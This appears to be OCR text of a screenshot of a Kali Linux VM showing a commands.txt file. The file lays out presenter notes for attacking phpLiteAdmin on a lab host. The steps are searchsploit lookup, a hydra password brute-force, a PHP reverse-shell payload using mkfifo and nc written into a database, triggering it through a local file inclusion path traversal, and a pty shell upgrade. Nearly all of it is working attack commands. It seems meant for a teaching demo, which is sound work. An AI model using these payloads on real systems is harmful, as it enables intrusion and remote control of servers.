 Kali (BaseSnapshot) [Running] - Oracle VM VirtualBox
Applications Places Text Editor Wed 00:24 1
Open commands.txt Save
~/Documents
Go to http://10.0.2.5/dbadmin
Go to test_db.php
searchsploit phpliteadmin
searchsploit -x 24044.txt
nc -lvnp 4444
hydra -l '' -P /root/Documents/wordlist.txt 10.0.2.5 http-post-form "/dbadmin/
test_db.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect"
Explain using default passwords (admin is the correct passwd)
Explain the options and their impact
create database shell.php
nc -lvnp 4444
a. create table shell
b. Insert table
c. type "INTEGER"
d. value
<?php echo system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.15 4444 >/tmp/f'); ?>
save value
go to http://10.0.2.5/view.php?page=tools.html //explain LFI in non-technical terms
go to 10.0.2.5/view.php?page=../../usr/databases/shell.php
you will get a shell on the terminal where NC was run
once you get a shell, run "
python -c 'import pty;pty.spawn("/bin/bash")'
Plain Text Tab Width: 8 Ln 33, Col 102 INS